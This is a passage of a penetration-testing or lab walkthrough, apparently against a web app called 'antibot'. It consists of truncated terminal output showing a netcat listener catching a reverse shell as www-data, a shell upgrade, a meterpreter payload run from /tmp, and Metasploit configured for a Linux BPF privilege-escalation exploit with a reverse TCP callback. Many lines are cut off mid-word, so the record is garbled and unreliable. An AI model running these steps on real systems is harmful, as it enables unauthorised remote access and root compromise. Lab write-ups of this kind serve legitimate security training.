 zsh: suspended  nc -nlvp
┌──(root㉿kali)-[~]
└─# nc -nlvp 1234
listening on [any] 1234
connect to [192.168.91.1
sh: 0: can't access tty;
$ python3 -c 'import pty
www-data@ubuntu:/var/www
cd/tmp
bash: cd/tmp: No such fi
www-data@ubuntu:/var/www/html/antibot_image/antibots$ cd /tmp
cd /tmp
www-data@ubuntu:/tmp$ ls -la
ls -la
total 2184
drwxrwxrwt 10 root
drwxr-xr-x 22 root
drwxrwxrwt  2 root
drwxrwxrwt  2 root
drwxrwxrwt  2 root
drwxrwxrwt  2 root
drwxrwxrwt  2 root
-rwxr-xr-x  1 www-data
drwxrwxrwt  2 root
-rwxr-xr-x  1 www-data
-rw-r--r--  1 www-data
prw-r--r--  1 www-data
-rwxr-xr-x  1 www-data
-rw-r--r--  1 www-data
drwx------  3 root
service-udpQhV
drwx------  2 root
www-data@ubuntu:/tmp$ ./met.elf
./met.elf
msf6 exploit(multi/handler) > use 0
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/bpf_sign_extension_priv_esc) > set LHOST 192.168.91.140
LHOST => 192.168.91.140
msf6 exploit(linux/local/bpf_sign_extension_priv_esc) > set LPORT 8888
LPORT => 8888
msf6 exploit(linux/local/bpf_sign_extension_priv_esc) > set SESSION 1
SESSION => 1
msf6 exploit(linux/local/bpf_sign_extension_priv_esc) > show options
Module options (exploit/linux/local/bpf_sign_extension_priv_esc):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
COMPILE   Auto             yes       Compile on target (Accepted: Auto, True, False)
COMPILER  Auto             yes       Compiler to use on target (Accepted: Auto, gcc, clang)
SESSION   1                yes       The session to run this module on
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.91.140   yes       The listen address (an interface may be specified)
LPORT  8888             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Auto